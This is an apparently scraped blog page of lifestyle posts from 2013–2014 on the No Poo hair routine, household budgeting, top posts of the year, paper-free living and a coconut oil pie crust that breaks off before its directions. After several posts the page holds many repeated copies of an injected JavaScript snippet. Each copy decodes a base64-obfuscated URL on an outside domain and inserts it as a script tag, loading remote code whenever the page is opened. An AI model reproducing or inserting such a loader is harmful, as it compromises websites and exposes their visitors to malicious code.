your hair feel silky) create a buildup since they are being left behind. For more information about sulfates read this article, and for more on silicones click here.
Why is a shampoo’s ability to strip away natural oils considered negative? Think of the natural oil on your head and your cleansing method as a supply and demand relationship. When you wash your hair you remove the oils, therefore, your body compensates by producing additional oils. Previously, I had to use shampoo and conditioner every day to two days due to how oily my hair got. The conditioner was required due to the shampoo drying the ends of my hair out and making it break. With No Poo, now I only wash my hair once a week and by the end of the week my hair is only as oily as it used to be after one day.
How NOT to Use The No Poo Method
By reading articles and watching YouTube (My favorite No Poo vloger can be found here) over the past year I have learned a lot about various ways to apply the No Poo method. Let’s begin with what I now consider the wrong way (at least for my hair). Like everyone, I went through a transition period, but luckily I had already removed sulfates and silicones (no –cone, -xane, -cate, or copolyol) from my hair care routine by using Dr. Bronner’s organic shampoo. My transition period (a time where your hair looks dirty and oily and is unmanageable every day due to your body’s continued over production of oil) only lasted two weeks. However, my sister washed her hair every day with traditional shampoo and had a 7 week transition period. In the beginning I kept 3 spray bottles in my shower: 1 to clean/clarify my hair, 1 to rinse/smooth my hair, and 1 for a leave in conditioner.
Why do I consider this the wrong way to use No Poo?
How I FIXED My No Poo Routine
Using the above mentioned No Poo method, my hair was looking better than before but I was struggling not washing for 7 days and my hair felt like it had a slight oily buildup on it, which I could continue feeling on my hand after touching it. To fix my No Poo method I made a few alterations to my hair care routine.
These changes left my hair healthy, soft, silky, tangle free, and where it takes 7 days for it to look oily and dirty in-between washes (I do rinse my hair with warm water every time I shower).
Rules and Tips for Starting and Following No Poo
I hope my year of No Poo can help you get the hair of your dreams. Feel free to ask any No Poo questions you have.
How I Follow My Budget
January 10th, 2014January is Financial Awareness Month and a great time to make a fresh start on your budget. Everyone has a different approach to how they stick to a budget, so I’m going to discuss the different parts of my budget and how I keep track of bills and expenses.

Keeping Track of Bills, Online Accounts, and Payment Dates
We try to live a paper free lifestyle, so we set up as many bills with online statements as we have available. Since, we don’t get bills in the mail, this means I have to remember due dates and account information. I’ll admit I have a horrible memory for numbers. To solve this I do use paper. I decided it was safer for me to keep all of my account information on a piece of paper that I keep safely at home (instead of on the computer where anything can happen to it with a virus), ready to use any time I decide to go over our finances (this also allows my husband to have access to financial information if he ever needs to take over management).
How is this important piece of paper organized? Simple, with a four column system. (Tip: Use a Pencil!)
Month to Month Budgeting
Most people don’t make the same amount every single month, plus you always have to have room for emergency expenses, sickness, bad weather days, or a job loss. Because of this I have a document that is set up to show 4 months of bills/expenses. All I have listed is the information from Column 1 and Column 3, from above. This allows the amount due to change based on pay for each month. If we have extra income, we can add more to a debt or savings. If we have less income, we can remove expenses like “entertainment” or make our “groceries” or “gas” budget smaller.
With every bill/expense I schedule and write in my bank registry I mark a line through the one listed on this document. When I see the payment is verified on my bank statement, or I place the cash in my cash envelope system, I place a check mark next to it, to show completion.
The reason I chose to write down 4 months, is because I love to plan ahead. When my husband is on a job (he does pipeline work, so there can be several months between jobs) we put some of our extra income towards payments for coming months. Our goal is to always be ahead by at least two months to be prepared for times we have no income. With the 4 month system I can keep track of payments already scheduled for the current month, and see what still needs to be budgeted for months ahead.
Determining Numbers for a Budget
You know now how I follow my budget, but you need to know how I live within my means. My husband is lucky enough to work overtime, when he is on a job, but there have been many times that illness or weather has caused him to get less than 40 hours in a week. To compensate for these unfortunate times, we have our basic budget (the 4 column system) set up to account for three 40 hour work weeks and one 30 hour work week. You can make yours with however many hours you feel comfortable with, as long as they are less than what your average is. Let’s say you make $10 per hour, and you get to keep 78% of your earnings after taxes (I like to estimate high on taxes). This ($10 x 40 hours x .78 take home) would have you at $312 for every 40 hour week and ($10 x 30 x .78) $234 for a 30 hour week. Your total monthly budget would be $1170. You would use this total to create your basic budget. Everything you list cannot have a sum greater than that amount.
If you notice your monthly expenses are higher than this amount, find ways to make all bills and expenses fit. Get a cheaper cell phone plan (many smart phones cost additional charges just to have internet access); compare car insurance to find a better plan or raise your deductible; cook more or raise your own food to lower your grocery budget; carpool, walk, or ride a bike to lower your gas budget.
If your total budget doesn’t fit into the amount that allows you to have a sick day, even after making budget cuts, but it does fit if you were to work all 40 hours per week, then hope you don’t get sick, or hope there isn’t bad weather. But you could always try to find ways to supplement your income; get a second job, sale items, talk to your boss about what you need to do to get a promotion, collect scrap metal, get a roommate, etc.
Use whatever method works for you to follow your budget; just make sure you have some way of keeping track of everything and planning for unforeseen circumstances. Excel is a great software to use for your check registry and to keep track of your month to month expenses. What are your tips for following a budget?;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);
Cleaning Out The Clutter’s Top 10 Posts of 2013
December 30th, 2013We have been busy this year, both with the Cleaning Out The Clutter, and in our personal lives. Let’s look at our Top 10 Posts of 2013 (based on number of views).
1. All About Homemade Cloth Baby Wipes and Wipe Solutions

Evidently, many families have decided to take a healthier and eco-friendly approach to cleaning little behinds (or big behinds if you use them as a family cloth, like I do). This was by far our most popular post written to date (with over 12,000 views this year) and the one with the most questions asked.
2. Washing Clothes by Hand and Tips for Line Drying

Many responses state that this article has helped them in a washing machine crisis, or with ideas to improve their hand washing routine.
3. A Menstrual Cup is a Girl’s Best Friend

I will admit, I loved writing this article. I’ve always been out spoken and not afraid to talk about “personal” issues, so getting into how to improve menstruation habits was perfect for me. I’m actually planning additional posts on this subject, since I have learned even more this past year.
4. Eco-Friendly, All Natural, Homemade Powdered Laundry Detergent

This was a real revelation for me. To really look into the individual ingredients on what is being used and to look for both health and environmental effects is important. I will say, I got a major complement after I made a batch for my very picky grandmother, and she kept raving about how much she loves it during Christmas dinner.
5. Homemade Almond Coconut Oil Moisturizer

This moisturizer has become my favorite beauty product. We always make some when my teenage and preteen sisters visit, just because it smells so good and really makes your skin feel and look great.
6. Whole Wheat and Coconut Oil Pie Crust

I love this pie crust!!! I’m pretty sure all of my family and friends know that by now, because I talk about it every time I make a sweet potato pie, which has been a few times a month this fall and winter.
7. My Favorite Eco-Friendly Products

When writing this article I realized just how much my husband and I have changed our lives. It also inspired me to look for additional ways to live an eco-friendly and healthy lifestyle.

My mom, Rhonda Wylie, did a nice article on presents that don’t break the bank. There are several good ideas for different DIY gifts.

This has been a popular smoothie recipe that my mom uses regularly. Anything to add a natural source of energy is needed.
10. Baked Pork Chops and Brown Rice

My mom’s baked pork chops and brown rice recipe make me hungry just thinking about it. Yummy!
Now we know more about what type of posts you enjoy reading. 2014 will expand on ideas from above and continue to provide additional inspiration. Was there a post we wrote that you loved, but wasn’t mentioned? Comment to let us know what type of posts you want more of; if it is something we have never experienced we love to do research and try new things.;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);
As Close to Paper Free As I Can Be
November 9th, 2013
My Favorite Eco-Friendly Products mentioned that I hate using a product only once, then discarding it, like paper towels or tampons. This has led me to live more of a paper free lifestyle. How do I live in a paper free home? Easily, there are multiple ways to cut down on throwing away paper.
Tip: Buy a wet bag here or here to keep dirty cloth paper towels separated from the rest of the laundry.
Tip: Use the extra squares to keep track of upcoming appointments or notes.
Tip: Some banks (like JPMorgan Chase) have ATMs that allow you to make deposits, without a deposit slip and the money will be available the next day.
What are you favorite ways of going paper free?;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);
Whole Wheat and Coconut Oil Pie Crust
October 28th, 2013Temperatures are dropping and my sweet potato pie craving is increasing, meaning I needed to find a healthy pie crust recipe. I typically buy a refrigerated pie crust, but now that I am more aware of what I eat, I looked over the ingredients and decided I prefer not to use a pie crust with ingredients like “lard,” “Red 40,” “Yellow 5,” or “Xanthan Gum” (you can view the ingredients here).
I reviewed a variety of pie crust recipes and didn’t find exactly what I wanted. I knew that whole wheat pastry flour can be used in place of all-purpose flour, and coconut oil can be used in place of butter or lard, so here is what I came up with.
Whole Wheat and Coconut Oil Pie Crust:
Directions:
